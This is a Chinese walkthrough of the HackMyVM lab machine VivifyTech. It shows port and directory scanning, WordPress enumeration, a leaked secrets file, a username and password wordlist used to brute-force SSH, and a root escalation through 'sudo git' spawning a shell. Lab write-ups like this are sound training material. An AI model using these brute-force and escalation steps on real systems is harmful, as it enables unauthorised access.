hackmyvm-VivifyTech

https://hackmyvm.eu/machines/machine.php?vm=VivifyTech

| 靶机 | 攻击机 | |

|---|---|---|

| IP | 192.168.101.23 | 192.168.101.183 |

信息收集

通过nmap扫描:

nmap 192.168.101.1/24

得到目标:

22/tcp open ssh

80/tcp open http

3306/tcp open mysql

加上-sV参数获取版本信息:

nmap -sV 192.168.101.23 -p 22,80,3306

22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)

80/tcp open http Apache httpd 2.4.57 ((Debian))

3306/tcp open mysql MySQL (unauthorized)

然后开始扫目录:

dirsearch -u http://192.168.101.23

得到这两个路径:

/wordpress/wp-login.php

/wordpress/

然后用dirb扫:

dirb http://192.168.101.23

可能有这几个有用的:

http://192.168.101.23/wordpress/wp-admin/admin.php

http://192.168.101.23/wordpress/wp-content/uploads/

http://192.168.101.23/wordpress/wp-includes/



wpscan

接着用wpscan --api-token

wpscan --api-token <替换为自己的token> --url http://192.168.101.23/wordpress



根据以上信息,然后访问http://192.168.101.23/wordpress/wp-includes/ 目录得知:

也可以通过

wget http://ip/wordpress/wp-includes/ >url

cat url|grep 'href'|grep -P "href="[^"]*"' -o |grep -v "php" | grep -v "/"

进行筛选,得到secrets.txt文件

也可以用wget递归下载所有整个目录结构

还有一个登录界面http://192.168.101.23/wordpress/wp-admin/



cmseek

尝试使用cmseek进行破解:

cmseek -u http://192.168.101.23/wordpress

发现了一个Username 为sancelisso

但是爆破后发现并不可用



经过信息收集,发现了其他用户名

通过以上获得账号密码:

// 账号

Sarah

Mark

Emily

Jake

// 密码

agonglo

tegbesou

paparazzi

womenintech

Password123

bohicon

agodjie

tegbessou

Oba

If脙篓

Abomey

Gelede

BeninCity

Oranmiyan

Zomadonu

Ewuare

Brass

Ahosu

Igodomigodo

Edaiken

Olokun

Iyoba

Agasu

Uzama

IhaOminigbon

Agbado

OlokunFestival

Ovoranmwen

Eghaevbo

EwuareII

Egharevba

IgueFestival

Isienmwenro

Ugie-Olokun

Olokunworship

Ukhurhe

OsunRiver

Uwangue

miammiam45

Ewaise

Iyekowa

Idia

Olokunmask

Emotan

OviaRiver

Olokunceremony

Akenzua

Edoculture



经过爆破可知其中一个账号是sarah,密码是bohicon

连接后:



通过ls -al得知当前目录下有文件夹.private,进入后发现了Tasks.txt

经过提示切换到gbodja后,尝试提权:

sudo -l

sudo提权-git

发现有git提权:

sudo git config --help

然后是:

!/bin/bash

输入id后发现提权成功,然后到/root目录下读取flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· DeepSeek 开源周回顾「GitHub 热点速览」

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· .NET10 - 预览版1新功能体验(一)